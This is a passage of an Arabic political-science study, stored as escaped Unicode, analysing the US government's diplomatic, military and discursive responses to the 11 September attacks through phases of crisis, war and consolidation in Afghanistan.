\u0648\u0644\u0647\u0645 \u0633\u0648\u0627\u0628\u0642 \u0641\u064a \u062a\u062f\u0645\u064a\u0631 \u0623\u0647\u062f\u0627\u0641 \u0623\u0645\u0631\u064a\u0643\u064a\u0629\u061b \u0645\u062b\u0644 \u0627\u0644\u0645\u062f\u0645\u0631\u0629 \u0643\u0648\u0644 \u0627\u0644\u062a\u064a \u0647\u064a \u0628\u0645\u062b\u0627\u0628\u0629 \u0645\u062f\u064a\u0646\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u064a\u0635\u0639\u0628 \u0639\u0644\u0649 \u0627\u0644\u0647\u0648\u0627\u0629 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u064a\u0647\u0627\u060c \u0647\u0630\u0627 \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u062a\u062f\u0645\u064a\u0631 \u0633\u0641\u0627\u0631\u062a\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0643\u064a\u0646\u064a\u0627 \u0648\u062a\u0646\u0632\u0627\u0646\u064a\u0627 \u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0644\u062d\u0638\u0629\u060c \u0643\u0645\u0627 \u0623\u0646\u0646\u0627 \u064a\u062c\u0628 \u0623\u0646 \u0646\u0642\u0631 \u0623\u0646 \u0647\u0646\u0627\u0643 \u062d\u0631\u0643\u0627\u062a \u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0645\u0648\u062c\u0648\u062f\u0629 \u062a\u0624\u0645\u0646 \u0628\u0623\u0646 \u0627\u0644\u0633\u0644\u0627\u062d \u0633\u0648\u0641 \u064a\u0635\u0644 \u0628\u0647\u0627 \u0625\u0644\u0649 \u0623\u0647\u062f\u0627\u0641\u0647\u0627\u060c \u0648\u0645\u0627 \u062d\u062f\u062b \u0645\u0631\u062a\u0628\u0637 \u0641\u0639\u0644\u064b\u0627 \u0628\u0645\u0634\u0631\u0648\u0639 \u0633\u064a\u0627\u0633\u064a \u0645\u0648\u062c\u0648\u062f\u060c\u0644\u0647 \u062c\u0648\u0627\u0646\u0628 \u0643\u0627\u0645\u0644\u0629 \u062a\u0646\u0638\u064a\u0645\u064a\u0629 \u0648\u0645\u0627\u0644\u064a\u0629 \u0648\u0639\u0642\u0627\u0626\u062f\u064a\u0629\u060c \u0648\u064a\u0639\u0628\u0631 \u0639\u0646 \u0646\u0641\u0633\u0647.\r\n\u0643\u0645\u0627 \u064a\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u0641\u0631\u064a\u0642 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0645 \u062a\u0633\u062a\u0641\u062f \u0645\u0646 \u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0628\u0644 \u0623\u0636\u0639\u0641\u062a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0647\u064a\u0628\u062a\u0647\u0627\u060c \u0648\u0644\u0627 \u064a\u0639\u062a\u0642\u062f \u0647\u0630\u0627 \u0627\u0644\u0641\u0631\u064a\u0642 \u0641\u064a \u0627\u0644\u062a\u0641\u0633\u064a\u0631 \u0627\u0644\u062a\u0622\u0645\u0631\u064a \u0644\u0644\u0623\u062d\u062f\u0627\u062b(14).\r\n\u0648\u064a\u0645\u0643\u0646 \u062a\u0635\u0648\u0631 \u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0644\u0644\u062d\u062f\u062b \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0627\u062a\u062c\u0627\u0647 \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0648\u0643\u0623\u0646\u0647 \u0645\u0631\u0643\u0628 \u064a\u0642\u0641 \u0639\u0644\u064a\u0647 \u0627\u0644\u0642\u0637\u0628 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0641\u0625\u0630\u0627 \u0645\u0627 \u0627\u0647\u062a\u0632 \u0627\u0644\u0645\u0631\u0643\u0628 \u0641\u0644\u0627\u0628\u062f \u0623\u0646 \u064a\u062a\u062d\u0631\u0643 \u0627\u0644\u0642\u0637\u0628 \u0627\u0644\u062f\u0648\u0644\u064a \u0645\u0639\u0647 \u0628\u0646\u0641\u0633 \u0627\u0644\u062f\u0631\u062c\u0629 \u0648\u0625\u0644\u0627 \u0633\u0642\u0637\u060c \u0648\u0647\u0648 \u0645\u0627 \u064a\u0639\u0631\u0641 \u0641\u064a \u0623\u062f\u0628\u064a\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a \u0628\u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u062a\u0643\u064a\u0641 \u0648\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0648\u0627\u0632\u0646\u060c \u0648\u0644\u0643\u0646 \u064a\u0628\u0642\u0649 \u0633\u0624\u0627\u0644 \u0645\u0646 \u0627\u0644\u0630\u064a \u0647\u0632 \u0627\u0644\u0645\u0631\u0643\u0628 \u0641\u064a \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u061f \u0648\u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u0646\u0628\u0627\u0637 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0645\u0646 \u0627\u0644\u0631\u062f \u0627\u0644\u0630\u064a \u0633\u062a\u0642\u0648\u0645 \u0628\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u0641\u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u0631\u062f \u0642\u0627\u0635\u0631\u064b\u0627 \u0639\u0644\u0649 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0645\u060c \u0641\u0625\u0646 \u0630\u0644\u0643 \u0633\u064a\u0639\u064a\u062f \u0627\u0644\u0646\u0638\u0627\u0645 \u0625\u0644\u0649 \u062a\u0648\u0627\u0632\u0646\u0647\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u064a\u0635\u062f\u0642 \u0627\u0644\u0631\u0623\u064a \u0627\u0644\u0642\u0627\u0626\u0644 \u0628\u0627\u0631\u062a\u0643\u0627\u0628 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0644\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u060c \u0623\u0645\u0627 \u0625\u0630\u0627 \u0627\u0633\u062a\u0645\u0631\u062a \u0627\u0644\u0647\u0632\u0627\u062a \u0641\u064a \u0635\u0648\u0631\u0629: \"\u0647\u0632\u0629 \u0641\u0625\u062d\u062f\u0627\u062b \u062a\u0648\u0627\u0632\u0646 \u0641\u0647\u0632\u0629 \u0623\u062e\u0631\u0649\"\u061b \u062d\u064a\u0646\u0626\u0630 \u064a\u0643\u0648\u0646 \u0627\u0644\u062a\u0641\u0633\u064a\u0631 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u062d\u0627\u0648\u0644 \u062e\u0644\u0642 \u0625\u062b\u0627\u0631\u0627\u062a \u0641\u0627\u0633\u062a\u062c\u0627\u0628\u0627\u062a\u061b \u062d\u062a\u0649 \u062a\u0638\u0644 \u0641\u064a \u062d\u0631\u0643\u0629 \u062f\u0627\u0626\u0645\u0629 \u0645\u062a\u062d\u0643\u0645\u0629 \u0641\u064a \u062a\u0634\u0643\u064a\u0644 \u0645\u0633\u062a\u0642\u0628\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u064a.\r\n\u0648\u062a\u0633\u0639\u0649 \u0647\u0630\u0647 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0625\u0644\u0649 \u0627\u0643\u062a\u0634\u0627\u0641 \u0645\u0627 \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0631\u062f\u0648\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0639\u0644\u0649 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0645\u062c\u0631\u062f \u0631\u062f \u0641\u0639\u0644 \u0627\u0646\u062a\u0642\u0627\u0645\u064a\u060c \u0623\u0645 \u0623\u0646\u0647\u0627 \u0643\u0627\u0646\u062a \u0631\u062f\u0648\u062f\u064b\u0627 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u061f \u0648\u0630\u0644\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0631\u0635\u062f \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0641\u064a \u062a\u0637\u0648\u0631\u0647\u0627 \u0627\u0644\u0632\u0645\u0646\u064a\u060c \u0628\u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0639\u0644\u0649 \u0627\u0644\u0625\u062f\u0627\u0631\u0627\u062a \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0643\u0627\u0644\u0628\u064a\u062a \u0627\u0644\u0623\u0628\u064a\u0636\u060c \u0648\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639\u060c \u0648\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0636\u0645\u0646 \u0645\u0633\u062a\u0648\u064a\u064a\u0646:-\r\n\u0623-\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0639\u0627\u0644\u060c \u0648\u062a\u0646\u0642\u0633\u0645 \u0625\u0644\u0649\u060c \u0645\u062d\u0627\u0648\u0631 \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629\u060c \u0648\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u0645\u0627\u0644\u064a\u0629 \u0648\u0625\u0639\u0644\u0627\u0645\u064a\u0629\u060c \u0648\u0625\u0646\u0633\u0627\u0646\u064a\u0629\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629(15).\r\n\u0628-\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0645\u0635\u0627\u062d\u0628 \u0644\u0644\u0623\u0641\u0639\u0627\u0644 \u0648\u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a.\r\n\u0648\u062a\u0634\u064a\u0631 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0625\u0644\u0649 \u0623\u0646\u0647\u0627 \u0633\u0648\u0641 \u062a\u0633\u062a\u062e\u062f\u0645 \u0622\u0644\u064a\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0644\u0645 \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u0646 \u0642\u0628\u0644 \u0623\u0645\u0627 \u0627\u0644\u0622\u0644\u064a\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0641\u0647\u064a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0622\u0644\u064a\u0627\u062a \u0646\u0642\u062f \u0627\u0644\u0646\u0635 \u0627\u0644\u0623\u062f\u0628\u064a\u060c \u0648\u0630\u0644\u0643 \u0628\u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0628\u0648\u0635\u0641\u0647\u0627 \u062c\u0645\u0644\u0629 \u0643\u0627\u0634\u0641\u0629 \u0648\u0645\u0639\u0628\u0631\u0629\u060c \u0641\u0647\u064a \u0643\u0627\u0634\u0641\u0629 \u0639\u0646 \u0627\u0644\u0646\u0633\u0642 \u0648\u0647\u064a \u0645\u062d\u062f\u062b\u0629 \u0628\u0644\u0633\u0627\u0646\u0647\u060c \u0648\u0630\u0644\u0643 \u0628\u0625\u0639\u0645\u0627\u0644 \u0627\u0644\u0646\u0633\u0642 \u0627\u0644\u0645\u0636\u0645\u0631 \u0644\u0643\u0634\u0641 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u0643\u0645\u0629 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628(16). \u0648\u064a\u0631\u062c\u0639 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0647\u0630\u0647 \u0627\u0644\u0622\u0644\u064a\u0629 \u0644\u0643\u0634\u0641 \u062d\u0636\u0648\u0631 \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628. \u0623\u0645\u0627 \u0627\u0644\u0622\u0644\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0641\u0647\u064a \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0622\u0644\u064a\u0627\u062a \u0641\u0642\u0647\u064a\u0629 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u0646\u0635(17)\u061b \u0645\u062b\u0644 \u0627\u0644\u062a\u062d\u0644\u064a\u0644 \u0628\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062f\u0644\u0627\u0644\u0629 (\u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u0625\u0634\u0627\u0631\u0629\u060c \u0648\u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u0639\u0628\u0627\u0631\u0629\u060c\u0648\u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u0641\u062d\u0648\u0649\u060c \u0648\u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0644\u0641\u0629)\u060c \u0648\u0647\u0644 \u0627\u0644\u0645\u0639\u0627\u0646\u064a \u0638\u0627\u0647\u0631\u0629 \u0623\u0645 \u062e\u0641\u064a\u0629\u060c \u0643\u0646\u0627\u064a\u0629 \u0623\u0645 \u062d\u0642\u064a\u0642\u0629\u061f \u0648\u062a\u062c\u062f\u0631 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0644\u0646 \u064a\u0643\u0648\u0646 \u0628\u0627\u0644\u0639\u0645\u0642 \u0627\u0644\u0643\u0627\u0641\u064a\u061b \u0644\u0623\u0646 \u0630\u0644\u0643 \u064a\u062d\u062a\u0627\u062c \u0628\u062d\u062b\u064b\u0627 \u0645\u0633\u062a\u0642\u0644\u064b\u0627.\r\n\u0648\u064a\u062a\u0645 \u0630\u0644\u0643 \u0627\u0644\u062a\u0646\u0627\u0648\u0644 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0627\u0639\u062a\u0628\u0627\u0631 \u0628\u0627\u0644\u062a\u0637\u0648\u0631 \u0627\u0644\u0632\u0645\u0646\u064a \u0644\u0644\u062a\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0638\u0644 \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u0622\u062a\u064a\u0629:- \r\n1-\t\u0645\u0631\u062d\u0644\u0629 \u0623\u0632\u0645\u0629\u060c \u0648\u062a\u0628\u062f\u0623 \u0645\u0646 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u062f\u062b \u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u062d\u062a\u0649 \u0628\u062f\u0621 \u0627\u0644\u0636\u0631\u0628\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0644\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0641\u064a 7 \u0623\u0643\u062a\u0648\u0628\u0631.\r\n 2- \u0645\u0631\u062d\u0644\u0629 \u062d\u0631\u0628\u060c \u0648\u062a\u0628\u062f\u0623 \u0645\u0646 7 \u0623\u0643\u062a\u0648\u0628\u0631\u060c \u0648\u062a\u0646\u062a\u0647\u064a \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u064b\u0627 \u0641\u064a 5 \u062f\u064a\u0633\u0645\u0628\u0631 \u0628\u0639\u0642\u062f \u0627\u062a\u0641\u0627\u0642 \u0628\u0648\u0646 \u062d\u0648\u0644 \u062a\u0634\u0643\u064a\u0644 \u062d\u0643\u0648\u0645\u0629 \u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0627\u0646\u062a\u0642\u0627\u0644\u064a\u0629.\r\n3- \u0645\u0631\u062d\u0644\u0629 \u0645\u0631\u0643\u0632\u0629\u060c \u0648\u0647\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0625\u0639\u062f\u0627\u062f \u0644\u062a\u0648\u0644\u0649 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644\u064a\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0648\u062a\u0628\u062f\u0623 \u0645\u0646 5 \u062f\u064a\u0633\u0645\u0628\u0631\u060c \u0648\u062a\u0646\u062a\u0647\u064a \u0641\u064a 22 \u062f\u064a\u0633\u0645\u0628\u0631 \u0628\u062a\u0633\u0644\u0645 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0623\u0641\u063a\u0627\u0646\u064a\u0629 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644\u064a\u0629 \u0645\u0642\u0627\u0644\u064a\u062f \u0625\u062f\u0627\u0631\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646.\r\n\u0648\u0630\u0644\u0643 \u0628\u0647\u062f\u0641 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0639\u0644\u0649 \u0627\u0644\u062a\u0633\u0627\u0624\u0644\u0627\u062a \u0627\u0644\u0628\u062d\u062b\u064a\u0629 \u0627\u0644\u0622\u062a\u064a\u0629:-\r\n1-\u0647\u0644 \u062a\u062f\u064a\u0631 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0639\u0627\u0644\u0645 \u0628\u0627\u0644\u0623\u0632\u0645\u0627\u062a\u060c \u0623\u0645 \u0623\u0646\u0647\u0627 \u062a\u062f\u064a\u0631 \u0623\u0632\u0645\u0629\u061f\r\n2-\u0625\u0644\u0649 \u0623\u064a \u0645\u062f\u0649 \u0643\u0627\u0646\u062a \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0631\u0633\u0645\u064a\u0629\u060c \u0623\u0648 \u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a \u0645\u0628\u062a\u0643\u0631\u0629\u061f \u0648\u0625\u0644\u0649 \u0623\u064a \u0645\u062f\u0649 \u0643\u0627\u0646\u062a \u062a\u0643\u0631\u0627\u0631\u064b\u0627 \u062a\u0627\u0631\u064a\u062e\u064a\u064b\u0627\u061f\r\n3-\u0625\u0644\u0649 \u0623\u064a \u0645\u062f\u0649 \u0643\u0627\u0646 \u0627\u0644\u0628\u0639\u062f \u0627\u0644\u062d\u0636\u0627\u0631\u064a\u060c \u0648\u0627\u0644\u062a\u062d\u062f\u064a \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u062d\u0627\u0636\u0631\u064b\u0627 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a\u061f\r\n4-\u0647\u0644 \u0643\u0627\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0645\u062a\u0633\u0642\u064b\u0627 \u0645\u0639 \u0627\u0644\u062a\u062d\u0631\u0643\u0627\u062a \u0627\u0644\u0641\u0639\u0644\u064a\u0629 \u0644\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0643\u064a\u0641 \u064a\u0628\u0631\u0631 \u0647\u0630\u0627 \u0627\u0644\u062a\u0646\u0627\u0642\u0636 \u0623\u0648 \u0627\u0644\u0627\u062a\u0633\u0627\u0642\u061f\r\n5-\u0647\u0644 \u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0627\u062e\u062a\u0644\u0627\u0641 \u0641\u064a \u0645\u0648\u0627\u0642\u0641 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0635\u0642\u0648\u0631 \u0648\u0627\u0644\u062d\u0645\u0627\u0626\u0645 \u062d\u0648\u0644 \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0646\u062a\u0627\u0626\u062c \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u061f\r\n\u0648\u0644\u0627 \u062a\u063a\u0641\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u0629 \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0645\u062f\u0649 \u0627\u0646\u0639\u0643\u0627\u0633 \u062a\u062f\u0627\u0639\u064a\u0627\u062a \u0627\u0644\u062d\u062f\u062b\u060c \u0648\u062a\u0639\u0627\u0645\u0644 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0645\u0639\u0647 \u0639\u0644\u0649 \u0623\u0648\u0636\u0627\u0639 \u0627\u0644\u0623\u0645\u0629\u060c \u0648\u0645\u062f\u0649 \u0645\u0627 \u0634\u0643\u0644\u0647 \u0627\u0644\u062d\u062f\u062b \u0645\u0646 \u062a\u062d\u062f\u064a\u0627\u062a \u062e\u0644\u0627\u0644 \u062a\u062f\u0627\u0639\u064a\u0627\u062a\u0647.\r\n\r\n\u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0648\u0644\u0649: \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\r\n\r\n\u0648\u062a\u0639\u0631\u0641 \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0628\u0623\u0646\u0647\u0627 \u062d\u0627\u0644\u0629 \u062a\u062a\u0645\u064a\u0632 \u0628\u0627\u0644\u062a\u0648\u062a\u0631 \u0627\u0644\u0634\u062f\u064a\u062f\u060c \u0648\u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0645\u0631\u062d\u0644\u0629 \u062d\u0631\u062c\u0629 \u062a\u0646\u0630\u0631 \u0628\u0627\u0644\u0627\u0646\u0641\u062c\u0627\u0631 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u060c \u0648\u0645\u0646 \u062b\u0645 \u062a\u0634\u0643\u0644 \u0637\u0648\u0631\u064b\u0627 \u0645\u062a\u0642\u062f\u0645\u064b\u0627 \u0645\u0646 \u0623\u0637\u0648\u0627\u0631 \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u062f\u0648\u0644\u064a \u0627\u0644\u0630\u064a \u064a\u0628\u062f\u0623 \u0628\u0627\u0644\u0645\u0633\u0627\u062c\u0644\u0627\u062a \u0627\u0644\u0643\u0644\u0627\u0645\u064a\u0629\u060c \u0648\u064a\u062a\u062f\u0631\u062c \u062d\u062a\u0649 \u064a\u0635\u0644 \u0625\u0644\u0649 \u0627\u0644\u0627\u0634\u062a\u0628\u0627\u0643\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u064a\u0641\u0631\u0642 \u0627\u0644\u0628\u0639\u0636 \u0628\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629\u060c \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0635\u0631\u0627\u0639 \u0648\u0641\u0642\u064b\u0627 \u0644\u0644\u062c\u0648\u0621 \u0625\u0644\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u061b \u0641\u0627\u0644\u0623\u0632\u0645\u0629 \u0641\u064a \u0625\u062f\u0627\u0631\u062a\u0647\u0627 \u062a\u0633\u0639\u0649 \u0644\u062a\u062c\u0646\u0628 \u0627\u0644\u0644\u062c\u0648\u0621 \u0625\u0644\u0649 \u0627\u0644\u062d\u0631\u0628 \u063a\u064a\u0631 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0642\u062f \u062f\u0631\u062c\u062a \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0642 \u0627\u0633\u0645 \u0627\u0644\u0623\u0632\u0645\u0629 \u0639\u0644\u0649 \u062d\u0631\u0648\u0628 \u062d\u0642\u064a\u0642\u064a\u0629 \u0645\u062b\u0644 \u0627\u0644\u062d\u0631\u0628\u060c \u0627\u0644\u0643\u0648\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u0641\u064a\u062a\u0646\u0627\u0645\u064a\u0629 \u062e\u0644\u0627\u0641\u064b\u0627 \u0644\u0644\u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0639\u0644\u0645\u064a \u0644\u0644\u0623\u0632\u0645\u0629 \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u0628 \u0645\u0628\u0627\u0634\u0631\u0629\u060c \u0648\u0630\u0644\u0643 \u0644\u0627\u0639\u062a\u0628\u0627\u0631\u0627\u062a \u062a\u062a\u0639\u0644\u0642 \u0628\u0627\u0644\u0647\u064a\u0628\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u0633\u064a\u0646\u0627\u0644 \u0645\u0646\u0647\u0627 \u0625\u0644\u0649 \u062d\u062f \u0643\u0628\u064a\u0631 \u0627\u0639\u062a\u0631\u0627\u0641\u0647\u0627 \u0628\u0627\u0644\u062a\u0648\u0631\u0637 \u0641\u064a \u062d\u0631\u0628 \u0633\u0627\u0641\u0631\u0629 \u0636\u062f \u062f\u0648\u0644\u062a\u064a\u0646 \u0635\u063a\u064a\u0631\u062a\u064a\u0646\u060c \u0648\u0644\u0627 \u0633\u064a\u0645\u0627 \u0628\u0639\u062f \u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0645\u0623\u0633\u0627\u0648\u064a\u0629 \u0627\u0644\u062a\u064a \u0623\u0633\u0641\u0631\u062a \u0639\u0646\u0647\u0627 \u0627\u0644\u062d\u0631\u0628\u0627\u0646(18).\r\n\u0648\u062a\u0641\u062a\u0631\u0636 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0632\u0645\u0629 \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0623\u0647\u062f\u0627\u0641\u060c \u0648\u0627\u0644\u062d\u0631\u0635 \u0639\u0644\u0649 \u0639\u062f\u0645 \u0625\u062d\u0631\u0627\u062c \u0627\u0644\u062e\u0635\u0645\u060c \u0648\u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u062a\u062f\u0631\u064a\u062c\u064a \u0644\u0644\u0631\u062f\u0639\u060c \u0623\u0648 \u0645\u0627 \u064a\u0639\u0631\u0641 \u0628\u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0631\u0646\u0629\u060c \u0648\u0625\u062a\u0627\u062d\u0629 \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u0636\u0631\u0648\u0631\u064a \u0644\u0644\u062e\u0635\u0645 \u0644\u0644\u062a\u062f\u0628\u0631 \u0648\u062a\u0648\u0633\u064a\u0639 \u0646\u0637\u0627\u0642 \u0627\u0644\u0645\u0634\u0627\u0648\u0631\u0627\u062a\u060c \u0648\u0625\u062d\u0643\u0627\u0645 \u0642\u0628\u0636\u0629 \u0627\u0644\u0642\u064a\u0627\u062f\u0629 